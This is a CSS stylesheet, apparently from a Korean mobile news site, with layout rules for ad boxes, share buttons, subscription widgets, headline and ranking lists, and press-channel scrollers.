.subscribe_layer_link{margin:-1px 0 0 3.5px;display:inline-block;font-weight:bold;font-size:13px;color:#3f63bf}
.subscribe_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:11px;background-position:-213px -105px;margin:3.5px 0 0 4px;vertical-align:top}
html[data-useragent*="Android"] .subscribe_layer_link::after{margin-top:3px}
.ad_box{position:relative;overflow:hidden;background-color:#e6e9f3;margin-top:0}
.ad_box.r_group_comp{margin-top:0;background-color:#e6e9f3}
.newsct_body .banner_image ~ .ad_box,.newsct_body .banner_image+.ad_box{margin-top:30px}
.office_header ~ .r_end .ad_box{background-color:#fff}
.ad_area{position:relative;margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.ad_area{margin-top:10px}
}
@media(min-width:1024px){.ad_area{margin-top:10px}
}
.r_end .ad_box{z-index:1}
.r_end .ad_area:empty{margin-top:0}
.newsct_body .ad_box{margin:29px 0}
@media all and (min-width:640px){.r_end .r_group_comp:first-of-type.ad_box{margin-top:29px}
}
.newsct_body .ad_box::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.1);z-index:1;width:1px;right:auto}
.newsct_body .ad_box::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.1);z-index:1;width:1px;left:auto}
@media(max-width:320px){.newsct_body .ad_box{margin-right:-15px;margin-left:-15px}
.newsct_body .ad_box::before,.newsct_body .ad_box::after{display:none}
}
.newsct_body .ad_box .ad_area{margin:0}
.newsct_body .ad_box .ad_area::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.1);z-index:1;height:1px;bottom:auto}
.newsct_body .ad_box .ad_area::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.1);z-index:1;height:1px;top:auto}
.newsct_body .ad_box .ad_area:empty{border-top:0}
.newsct_body .ad_box:first-child{margin-top:0}
#channelBanner:not(:empty)+.ad_box,.media_end_channel_banner+.ad_box{margin-top:50px}
.media_end_linked+.ad_box{margin-top:37px;margin-bottom:40px}
#cbox_module ~ .ad_box{overflow:visible;background-color:#fff}
#cbox_module ~ .ad_box .ad_area{margin-bottom:8px}
@media(min-width:768px) and (orientation:portrait){#cbox_module ~ .ad_box .ad_area{margin-bottom:10px}
}
@media(min-width:1024px){#cbox_module ~ .ad_box .ad_area{margin-bottom:10px}
}
#cbox_module ~ .ad_box .ad_area:empty{margin-bottom:0}
.office_header ~ .r_end #cbox_module ~ .ad_box .ad_area{margin-bottom:0}
.u_cbox .ad_box{margin:0 -15px 8px}
.u_cbox .ad_box .ad_area{margin:0}
.r_end .ends_btn+.ad_box .ad_area{margin-top:30px}
.ad_area:after{top:auto;bottom:0}
.box1+.ad_area{margin-top:-2px}
.box2+.ad_area,.issue_col+.ad_area,.newsflash+.ad_area,.banner2+.ad_area{margin-top:-1px}
.ends_btn+.ad_area{margin-top:-1px}
.box3+.ad_btm{margin:20px 0 -10px}
.ad_area+.article_nav2{margin-top:0}
#social-comment+.ad_area{border-top:1px solid #c5c5c5}
.ad_box+.media_journalistcard .media_journalistcard_inner{margin-top:-5px}
.spiLayer,#spiLayer{display:block;margin-left:auto;margin-right:auto}
.factcheck_subject_info_button .spiLayer,.factcheck_subject_info_button #spiLayer{display:inline-block;vertical-align:top;margin:0}
.r_end .ends_addition .spiLayer,.r_end .ends_addition #spiLayer{display:inline-block;vertical-align:top;margin-left:0;margin-right:0;margin-top:6px}
.r_end .ends_addition .spi_wrap .spi .sns_share{width:40px;height:38px;background-position:0 -449px;font-size:18.49324px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;border:1px solid #e5e5e5}
.r_end .ends_addition .spi_wrap .spi .sns_share::before{content:'공유하기'}
.factcheck_subject_info_button .spi_wrap .spi .sns_share{width:33px;height:31px;font-size:0;border-color:#ebebeb}
.factcheck_subject_info_button .spi_wrap{margin:0}
.newsct_body .spi_wrap{margin:20px auto 40px}
.r_end .ends_addition .spi_wrap{margin:0}
.error_msg{margin-top:8px;padding:60px 0;text-align:center;letter-spacing:-1px;background-color:#fff!important}
.error_msg h1{font-weight:normal;font-size:21px;line-height:26px;color:#333}
.error_msg h1::before{width:43px;height:43px;background-position:-294px -361px;display:block;margin:0 auto 17px;content:''}
.error_msg h1 strong{font-weight:normal;color:#3f63bf}
.error_msg p{padding-top:7px;font-size:14px;color:#7d7d7d;line-height:19px}
.error_msg .ac{clear:both;padding:21px 30px 0;text-align:center}
.error_msg .btn{display:inline-block;margin-right:3px;padding:8px 10px;border:1px solid #d0d0d0;color:#666;font-size:15px;white-space:nowrap}
.channel_preference{overflow:hidden;margin-top:8px;background:#fff;padding:0 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.267}
.r_group_comp .channel_preference{margin-top:0;background:transparent;padding:0}
.r_end .r_group_comp .channel_preference{margin-top:8px;background:#fff}
.chpr_title{position:relative;padding:12px 0 5px;font-size:16px;line-height:19px;letter-spacing:-1px}
.r_group_comp .chpr_title{padding-right:9px;padding-left:15px}
.chpr_title_main{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;letter-spacing:-1px;padding-right:25px;font-size:15px}
.chpr_title_target_default{display:none}
@media(max-width:320px),(orientation:landscape){.chpr_title_target_default{display:inline-block}
}
@media(max-width:320px),(orientation:landscape){.chpr_title_target_wrap{display:none}
}
.chpr_title_target{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;position:relative;max-width:27%;vertical-align:top}
.chpr_title_guide{display:inline-block;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;letter-spacing:-1px;color:#777}
.chpr_title_guide:visited{color:#777}
.chpr_all::before{content:'';display:inline-block;width:1px;height:9px;background-color:#d8d8d8;margin:0 6px}
.chpr_all::after{content:'';display:inline-block;width:6px;height:10px;background-position:-654px -326px;margin-left:4px;vertical-align:0}
.chpr_btn_close{position:absolute;top:0;right:0;padding:15px 14px;border:0;background:0}
.chpr_btn_close::before{content:'';display:block;width:14px;height:14px;background-position:-634px -341px}
.chpr_channel{padding:7px 0 10px;min-height:61px;text-align:justify;line-height:0;white-space:normal}
.chpr_channel::after{content:"";display:inline-block;vertical-align:top;width:99%;height:0}
.r_group_comp .chpr_channel{padding-right:15px;padding-left:15px}
@media(max-width:320px),(orientation:landscape){.chpr_channel{min-height:54px}
}
.chpr_item{display:inline-block;min-width:57px;max-width:20%;font-size:0;text-align:center;vertical-align:top}
@media(max-width:320px),(orientation:landscape){.chpr_item{min-width:50px}
}
.chpr_thumb{display:block;position:relative;border-radius:10px}
.chpr_thumb::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.05);border-radius:inherit}
.chpr_m{border-radius:inherit;width:57px;height:57px}
@media(max-width:320px),(orientation:landscape){.chpr_m{width:50px;height:50px}
}
.chpr_a{display:block;overflow:hidden;position:relative;padding:0 4px 4px 0}
.chpr_badge{position:absolute;right:0;bottom:0;overflow:hidden}
.chpr_badge::before{content:'';display:block;width:19px;height:19px;background-position:-132px -566px;margin:auto}
.chpr_a[aria-checked="true"] .chpr_badge::before{width:19px;height:19px;background-position:-108px -566px}
.chpr_btn_wrap{position:relative;border-top:1px solid #f5f5f5}
.chpr_btn_wrap:before,.chpr_btn_wrap:after{content:"";display:table}
.chpr_btn_wrap:after{clear:both}
.r_group_comp .chpr_btn_wrap{padding-right:15px;padding-left:15px}
.chpr_btn_wrap::before{content:'';display:block;width:200%;height:1px;position:absolute;top:-1px;left:50%;margin-left:-100%;background-color:#f5f5f5}
.chpr_btn_reflesh{display:inline-block;height:40px;line-height:40px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;letter-spacing:-1px;color:#888}
.chpr_btn_reflesh:visited{color:#888}
.chpr_btn_reflesh::before{content:'';display:inline-block;width:11px;height:12px;background-position:-312px -594px;margin-right:5px;vertical-align:-1px}
.chpr_btn_subscribe{float:right;display:inline-block;height:40px;line-height:40px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:bold;font-size:14px;letter-spacing:-1px;color:#00d03e}
.chpr_btn_subscribe:visited{color:#00d03e}
.chpr_btn_subscribe::before{content:'';display:inline-block;width:19px;height:19px;background-position:-156px -566px;vertical-align:top;margin:10px 5px 0 0}
.chpr_btn_confirm{display:block;position:relative;width:100%;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;letter-spacing:-1px;text-align:center;font-weight:bold;font-size:14px;line-height:40px;color:#00d03e;border:0;background:0}
.chpr_btn_confirm::before{content:'';display:inline-block;width:19px;height:19px;background-position:-558px -534px;vertical-align:top;margin:10px 4px 0 0}
.chpr_btn_confirm.disabled{color:#888}
.chpr_btn_confirm.disabled::before{width:19px;height:19px;background-position:-609px -560px}
.like_ch_tit{position:relative;font-size:16px;line-height:19px;letter-spacing:-1px}
.lnk_like_ch_tit{display:block;position:relative;padding:12px 15px 5px}
.lnk_like_ch_tit:after{display:inline-block;width:10px;height:15px;background-position:-591px -566px;content:'';margin-top:3px;vertical-align:top}
.tit_main{display:inline-block;padding:1px 0;font-size:16px;color:#000}
@media(max-width:319px){.tit_main{font-size:15px}
}
.like_ch_list{padding:4px 10px 16px 9px;font-size:0;line-height:0}
@media(max-width:320px){.like_ch_list{margin:0 -3px}
}
.like_ch_list .like_ch_item{display:inline-block;width:25%;text-align:center;vertical-align:top}
.like_ch_list .lnk_like_ch{display:block;position:relative;margin:0 5px 0 6px;min-width:76px;padding-top:80.9%;background-color:#fff;border:1px solid rgba(46,70,100,0.1);-webkit-box-shadow:1px 2px 4px 0 rgba(46,70,100,0.1);box-shadow:1px 2px 4px 0 rgba(46,70,100,0.1);border-radius:4px;overflow:hidden}
@media(max-width:320px){.like_ch_list .lnk_like_ch{margin:0 3px;min-width:56px;padding-top:83.8%}
}
.like_ch_list .like_ch_thumb{position:absolute;top:50%;right:1px;left:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:2px;text-align:center}
.like_ch_badge{position:absolute;top:3px;right:3px}
.like_ch_badge:before{display:inline-block;width:20px;height:20px;background-position:-609px -386px;content:''}
.lnk_like_ch[aria-checked="true"] .like_ch_badge:before{width:20px;height:20px;background-position:-609px -411px}
.like_ch_btn_wrap{text-align:center;padding-bottom:12px}
.like_ch_btn_wrap .btn_refresh,.like_ch_btn_wrap .btn_subscribe{margin:0 1px;font-size:15px;font-weight:500;width:142px;border-radius:3px;line-height:29px;letter-spacing:-1px;background:#fff}
.like_ch_btn_wrap .btn_refresh{color:#868b96;border:1px solid #cfd3d9}
.like_ch_btn_wrap .btn_refresh:before{display:inline-block;margin:0 1px -3px 0;width:18px;height:17px;background-position:-376px -566px;content:''}
.like_ch_btn_wrap .btn_subscribe{color:#03c75a;border:1px solid #03c75a}
.like_ch_btn_wrap .btn_subscribe:before{display:inline-block;margin:0 1px -1px 0;width:15px;height:12px;background-position:-634px -515px;content:''}
.like_ch_btn_wrap .btn_subscribe.disabled,.like_ch_btn_wrap .btn_subscribe:disabled{color:#868b96;border-color:#cfd3d9}
.like_ch_btn_wrap .btn_subscribe.disabled:before,.like_ch_btn_wrap .btn_subscribe:disabled:before{display:inline-block;width:15px;height:12px;background-position:-634px -532px;content:''}
.photo_wall{padding-top:12px}
.r_card .photo_wall{margin-top:8px;padding-top:9px;background-color:#fff}
.photo_wall .photo_inr{position:relative;margin:0 12px}
.r_card .photo_wall .photo_inr{margin:0 10px 0 11px}
.photo_wall .photo_thmb{position:absolute}
.photo_wall .photo_thmb a{display:block;overflow:hidden;padding:5px;color:#000}
.r_card .photo_wall .photo_thmb a{padding-left:4px}
.photo_wall .thumb{display:block;overflow:hidden;position:relative}
.photo_wall .thumb img{width:100%;vertical-align:top}
.photo_wall .thumb:after{position:absolute;left:0;top:0;bottom:0;right:0;border:1px solid #000;opacity:.1;content:''}
.photo_wall .pt_tit{display:-webkit-box;overflow:hidden;height:36px;margin:8px 10px 12px;font-size:15px;line-height:18px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;-webkit-line-clamp:2;-webkit-box-orient:vertical;letter-spacing:-1px}
.r_hotissue .photo_wall .pt_tit{margin:9px 9px 12px}
.office_header:before{content:'';display:block;height:46px}
.ofhd_float_back{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:22px;height:19px;background-position:-160px 0;position:absolute;top:50%;left:0;margin-top:-9.5px}
.ofhd_float{position:fixed;top:0;right:0;left:0;height:46px;line-height:47px;padding:0 15px;background-color:#221470;font-size:17px;z-index:3002;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofhd_float:before,.ofhd_float:after{content:"";display:table}
.ofhd_float:after{clear:both}
.ofhd_float_inner{position:relative;padding:0 22px}
.ofhd_float_head{display:block;text-align:center}
.ofhd_float_title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;color:#fff;font-size:17px}
.ofhd_float_title_text{display:inline-block;vertical-align:top;color:#fff}
.ofhd_float_title_text:visited{color:#fff}
.ofhd_float_title_text+.ofhd_float_title_text{padding-left:2px}
html[data-useragent*="Android"] .ofhd_float_title_text+.ofhd_float_title_text{padding-left:5px}
.ofhd_float_title_text+.ofhd_float_title_text::before{content:'';display:inline-block;width:1px;height:12px;position:relative;top:50%;margin-top:-6px;margin-right:8px;background-color:rgba(255,255,255,0.35)}
.ofhd_float_subscribe{position:absolute;top:.5px;right:-2px;line-height:19px;letter-spacing:-1px}
html[data-useragent*="Android"] .ofhd_float_subscribe{top:0}
.ofhd_float_subscribe_btn{padding:13px 5px;font-weight:bold;font-size:14px;line-height:19px;color:#fff;border:0;background:0;vertical-align:top}
.ofhd_float_subscribe_btn::before{width:19px;height:19px;background-position:-63px -148px;display:inline-block;vertical-align:top;margin:-0.5px 5px 0 0;content:''}
html[data-useragent*="Android"] .ofhd_float_subscribe_btn::before{margin-top:0}
.ofhd_float_subscribe_btn.is_disabled{color:rgba(255,255,255,0.75)}
.ofhd_float_subscribe_btn.is_disabled::before{width:19px;height:19px;background-position:-42px -148px}
.ofhd_float_subscribe_layer{position:absolute;top:54px;right:5px;padding:10px 13px 11px 14px;color:#555;white-space:nowrap;border:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}
.ofhd_float_subscribe_layer:visited{color:#555}
.ofhd_float_subscribe_layer_text{font-size:15px}
.ofhd_float_subscribe_layer_link{margin:-1px 0 0 3.5px;display:inline-block;font-weight:bold;font-size:13px;color:#3f63bf}
.ofhd_float_subscribe_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:11px;background-position:-213px -105px;margin:3.5px 0 0 4px;vertical-align:top}
html[data-useragent*="Android"] .ofhd_float_subscribe_layer_link::after{margin-top:3px}
.office_headline{position:relative;z-index:100;margin-top:8px;background-color:#fff;font-size:16px;line-height:16px;letter-spacing:-1px}
.ofhe_head{padding:17px 15px 12px}
.ofhe_head_title{font-weight:bold;font-size:16px;letter-spacing:-1px}
.ofhe_head_title em{color:#3f63bf;letter-spacing:0}
.ofhe_body.is_onlytext.flick{height:160px!important}
@media(max-width:320px){.ofhe_body.is_onlytext.flick{height:148px!important}
}
.ofhe_list{overflow:hidden;margin:0 -4.5px;padding:0 15px}
.ofhe_item{position:relative;width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:29.8984%;padding-bottom:54px;padding-right:4.5px;padding-left:4.5px}
.ofhe_body.is_onlytext.flick .ofhe_item{height:160px;padding-top:0;padding-bottom:0}
@media(max-width:320px){.ofhe_body.is_onlytext.flick .ofhe_item{height:148px}
}
.ofhe_body.is_onlytext.flick .ofhe_item .ofhe_notice_text{padding-top:51px}
.ofhe_item::before{content:'';display:block;position:absolute;top:0;right:4.5px;bottom:.5px;left:4.5px;border:1px solid rgba(0,0,0,0.06)}
.ofhe_link{position:absolute;top:0;right:4.5px;bottom:0;left:4.5px;overflow:hidden;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px 14px}
@media(max-width:320px){.ofhe_link{padding-top:12px;padding-bottom:12px}
}
.ofhe_body.is_onlytext.flick .ofhe_link{position:static}
.ofhe_thumb{position:relative;margin:-18px -14px 7px}
@media(max-width:320px){.ofhe_thumb{margin-top:-12px}
}
.ofhe_image img{width:100%;vertical-align:top}
.ofhe_image:after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06)}
.ofhe_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:15px;line-height:19px}
.ofhe_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;position:relative;margin-top:5px;font-size:14px;line-height:19px;color:#666}
.office_headline .ofhe_paginate{margin-top:0;padding:12px 15px}
.ofhe_notice{position:absolute;top:0;right:4.5px;bottom:0;left:4.5px}
.ofhe_notice_text{padding-top:30%;text-align:center;font-size:14px;line-height:17px;letter-spacing:-1px;color:#888}
.ofhe_notice_text::before{width:24px;height:24px;background-position:-32px -106px;display:block;margin:0 auto 8px;content:''}
.office_ranking{margin-top:8px;background-color:#fff}
.ofra_head{position:relative;margin:0 15px;border-top:0;border-bottom:1px solid #f0f0f0;background-color:#fff;letter-spacing:-1px}
@media(min-width:768px) and (orientation:portrait){.ofra_head{margin:0}
}
@media(min-width:1024px){.ofra_head{margin:0}
}
.ofra_head_inner{position:relative}
.ofra_head_title{display:inline-block;padding:15px 0 12px;font-weight:bold;font-size:16px;line-height:17.5px;letter-spacing:-1px}
.ofra_head_title em{color:#3f63bf;letter-spacing:0}
.ofra_head_desc{display:block;margin-top:-7px;padding-bottom:10px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;line-height:17px;color:#7d7d7d;letter-spacing:-1px}
.ofra_tab{margin:0 15px;border-bottom:1px solid #f0f0f0}
.ofra_tab_list{display:table;width:100%;table-layout:fixed}
.ofra_tab_item{display:table-cell;text-align:center}
.ofra_tab_link{position:relative;display:block;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-size:15px;line-height:1;text-align:center;white-space:nowrap}
.ofra_tab_link:visited{color:#000}
.ofra_tab_item+.ofra_tab_item .ofra_tab_link::before{position:absolute;top:50%;left:0;content:'';width:1px;height:14px;margin-top:-7px;background-color:#f0f0f0}
.ofra_tab_item.is_selected .ofra_tab_link{color:#2565d0}
.ofra_tab_link_text{position:relative;display:inline-block;padding:11px 0 12px}
.ofra_tab_item.is_selected .ofra_tab_link_text{font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif}
.ofra_tab_item.is_selected .ofra_tab_link_text::before{content:'';display:block;position:absolute;right:-6px;bottom:-1px;left:-6px;height:1px;background-color:#2565d0;z-index:10}
.newstopic .ofra_tab_item.is_selected .ofra_tab_link_text::before{left:-2px;right:-2px}
.ofra_tab_item.is_selected .ofra_tab_link_text::after{position:absolute;font-size:1px;line-height:initial;color:rgba(1,0,0,0);content:'선택됨'}
.ofra_flick{height:471px}
.ofra_list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:471px;padding:0 15px 1px 11px;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofra_list_item{display:table;width:100%;height:94px;padding:11px 0;border-top:1px solid #f2f2f2;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofra_list_item:first-child{border-top:0}
.ofra_list_item.is_none{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:0;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofra_list_item .ofra_none{height:16px;line-height:16px}
.ofra_list_item_link{position:relative;display:table-row}
.ofra_list_num{display:table-cell;width:19px;padding:0 4.5px;color:#3f63bf;font-style:italic;font-size:23px;font-weight:normal;text-align:center;vertical-align:middle;white-space:nowrap}
.ofra_list_cate{display:table-cell;width:34px;padding-right:8px;color:#3f63bf;font-style:normal;font-weight:normal;text-align:center;vertical-align:middle;white-space:nowrap}
.ofra_list_tx{display:table-cell;padding-right:13px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;vertical-align:middle}
.ofra_list_tx_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding-top:1px;font-size:16px;line-height:20px;letter-spacing:-1px;white-space:normal}
.ofra_list_tx_date{margin-top:7px;line-height:1;color:#7d7d7d;vertical-align:top;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px}
.ofra_list_tx_date::after{display:block;content:''}
.ofra_list_img{display:table-cell;width:65px;vertical-align:middle}
.ofra_list_img img{vertical-align:top}
.ofra_list_img_inner{position:relative}
.ofra_list_img_inner::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.08)}
.ofra_list_img_inner img{vertical-align:top}
.ofra_none{height:190px;margin-top:-4px;padding-right:12px;line-height:190px;text-align:center;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#3e3e3e;letter-spacing:-1px;border-top:1px solid #ecedee;background-color:#fff}
.ofra_list+.ofra_none{height:81px;line-height:81px}
.ofra_none:only-child{margin:0;border:0}
.ofra_none_text::before{content:'';display:inline-block;width:16px;height:16px;background-position:-184px -133px;margin:-3px 5px 0 0;vertical-align:middle}
html[data-useragent*="Android 5.1"][data-useragent*="inapp"] .ofra_none_text::before{margin-top:-7px}
.office_preference{margin-top:8px;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.267}
@media(min-width:768px) and (orientation:portrait){.office_preference{margin-top:10px}
}
@media(min-width:1024px){.office_preference{margin-top:10px}
}
.newsct_body .office_preference{margin-top:18px}
.media_end_channel_layer .office_preference{margin-top:11px}
.ofpr_recommend{position:relative;margin:0 -15px;background:#edeef2}
.ofpr_recommend .ofpr_recommend_inner{position:relative;margin:0 auto;max-width:345px}
@media(max-width:374px){.ofpr_recommend .ofpr_recommend_inner{max-width:none;margin-right:15px;margin-left:15px}
}
.ofpr_recommend .ofpr_recommend_inner:before{content:'';position:absolute;top:0;right:12%;margin-top:-10px;width:22px;height:10px;background-position:-96px -132px}
.ofpr_recommend .ofpr_channel{margin:0;padding-bottom:15px}
.ofpr_recommend .ofpr_more_link{display:inline-block;padding:12px 0 14px}
.ofpr_recommend .ofpr_recommend_close{position:absolute;top:6px;right:-8px;font-size:1px;border:0;font-size:0;background-color:transparent}
.ofpr_recommend .ofpr_recommend_close:before{width:32px;height:32px;background-position:-101px 0;display:inline-block;vertical-align:top;content:''}
.ofpr_recommend .ofpr_tit{display:inline-block;vertical-align:top;font-family:HelveticaNeue-Bold,AppleSDGothicNeo-Bold,sans-serif;font-size:15px;color:#333;letter-spacing:-0.8px}
.ofpr_recommend .ofpr_more_all{position:relative;padding-left:7px;margin-top:1px;margin-left:6px;display:inline-block;vertical-align:top;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:13px;font-weight:normal;color:#7d7d7d;letter-spacing:-1px}
.ofpr_recommend .ofpr_more_all:before{position:absolute;top:50%;left:0;width:1px;height:10px;margin-top:-5px;background-color:#ccc;content:''}
.ofpr_recommend .ofpr_more_all:after{width:6px;height:10px;background-position:-204px -30px;display:inline-block;vertical-align:top;margin:3px 0 0 4px;content:''}
.ofpr_recommend .ofpr_a{background:#fff}
.ofpr_title{position:relative;margin:0 15px;padding:9px 0 8px;font-size:16px;line-height:19px;letter-spacing:-1px}
.ofpr_title_main{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;letter-spacing:-1px;color:#000;padding-top:5px;padding-right:25px;padding-bottom:5px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px}
.ofpr_title_count{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;font-weight:normal;color:#666;letter-spacing:-0.8px;vertical-align:top}
.ofpr_title_count>em{letter-spacing:0}
.ofpr_title_go{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;font-weight:normal;color:#666;line-height:30px;letter-spacing:-0.8px}
.ofpr_title_inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
a.ofpr_title_inner{padding-right:12px}
a.ofpr_title_inner:after{content:'';display:block;position:absolute;top:8px;right:0;width:8px;height:12px;background-position:-42px -187px}
html[data-useragent*="MSIE 9"] .ofpr_title_inner{display:block}
.ofpr_title_target_default{display:none}
@media(max-width:320px),(orientation:landscape){.ofpr_title_target_default{display:inline-block}
}
@media(max-width:320px),(orientation:landscape){.ofpr_title_target_wrap{display:none}
}
.ofpr_title_target{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;position:relative;max-width:27%;vertical-align:top}
.ofpr_title_guide{display:inline-block;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;letter-spacing:-1px;color:#777}
.ofpr_title_guide:visited{color:#777}
.ofpr_all:before{content:'';display:inline-block;width:1px;height:9px;background-color:#d8d8d8;margin:0 6px}
.ofpr_all:after{content:'';display:inline-block;width:6px;height:10px;background-position:-213px -189px;margin-left:4px;vertical-align:0}
.ofpr_btn_close{position:absolute;top:0;right:0;padding:15px 14px;border:0;background:0}
.ofpr_btn_close:before{content:'';display:block;width:14px;height:14px;background-position:-102px -169px}
.media_end_channel_layer .ofpr_scroller_wrap{margin:0 -15px}
@media(min-width:768px) and (orientation:portrait){.media_end_channel_layer .ofpr_scroller_wrap{margin-left:0;margin-right:0}
}
@media(min-width:1024px){.media_end_channel_layer .ofpr_scroller_wrap{margin-left:0;margin-right:0}
}
.ofpr_scroller{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;height:89px;padding-bottom:17px}
.ofpr_scroller::-webkit-scrollbar{display:none;width:0;height:0;background:transparent}
.media_end_channel_layer .ofpr_scroller{padding-bottom:0}
@media(max-width:320px),(orientation:landscape){.ofpr_scroller{height:74px}
}
.ofpr_channel{margin:0 15px;padding-bottom:17px;min-height:61px;text-align:justify;font-size:0;line-height:0;white-space:normal}
html[data-useragent*="Windows"][data-useragent*="Trident"][data-useragent*="rv:11"] .ofpr_channel{font-size:15px}
@media(min-width:768px) and (orientation:portrait){.office_preference .ofpr_scroller_wrap .ofpr_scroller .ofpr_channel{max-width:none}
}
@media(min-width:1024px){.office_preference .ofpr_scroller_wrap .ofpr_scroller .ofpr_channel{max-width:none}
}
.ofpr_channel:after{content:"";display:inline-block;vertical-align:top;width:99%;height:0}
.ofpr_scroller .ofpr_channel:after{width:1px}
@media(min-width:768px) and (orientation:portrait){.press .office_preference .ofpr_scroller .ofpr_channel{max-width:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.press .office_preference .ofpr_scroller .ofpr_channel{max-width:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}
}
.ofpr_scroller .ofpr_channel{margin-right:0;margin-left:0;padding-bottom:0;white-space:nowrap;font-size:0}
.media_end_channel_layer .ofpr_scroller .ofpr_channel{display:inline-block;vertical-align:top}
@media(max-width:320px),(orientation:landscape){.ofpr_channel{min-height:54px}
}
.ofpr_item{overflow:hidden;position:relative;display:inline-block;vertical-align:top;width:78px;font-size:0;border-radius:3px;text-align:center}
@media(max-width:342px){.ofpr_item{width:22.75862%}
.ofpr_scroller .ofpr_item{width:65px}
.ofpr_item+.ofpr_item{margin-left:2.98851%}
.ofpr_scroller .ofpr_item+.ofpr_item{margin-left:0}
}
.ofpr_item:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;border:1px solid #edeff4;background-color:#f2f4f9}
.ofpr_scroller .ofpr_item:before{right:10px}
.ofpr_scroller .ofpr_item:first-child:before{left:15px}
@media(min-width:768px) and (orientation:portrait){.ofpr_scroller .ofpr_item:first-child:before{left:0}
}
@media(min-width:1024px){.ofpr_scroller .ofpr_item:first-child:before{left:0}
}
.ofpr_scroller .ofpr_item:last-child:before{right:15px}
@media(min-width:768px) and (orientation:portrait){.ofpr_scroller .ofpr_item:last-child:before{right:0}
}
@media(min-width:1024px){.ofpr_scroller .ofpr_item:last-child:before{right:0}
}
.ofpr_scroller .ofpr_item{display:inline-block;vertical-align:top;padding-right:10px}
.ofpr_scroller .ofpr_item:first-child{padding-left:14px}
@media(min-width:768px) and (orientation:portrait){.ofpr_scroller .ofpr_item:first-child{padding-left:0}
}
@media(min-width:1024px){.ofpr_scroller .ofpr_item:first-child{padding-left:0}
}
.ofpr_scroller .ofpr_item:last-child{padding-right:15px}
@media(min-width:768px) and (orientation:portrait){.ofpr_scroller .ofpr_item:last-child{padding-right:0}
}
@media(min-width:1024px){.ofpr_scroller .ofpr_item:last-child{padding-right:0}
}
.ofpr_item.is_empty:before{background-color:#fff}
.ofpr_thumb{position:relative;display:inline-block;vertical-align:top;border-radius:24px}
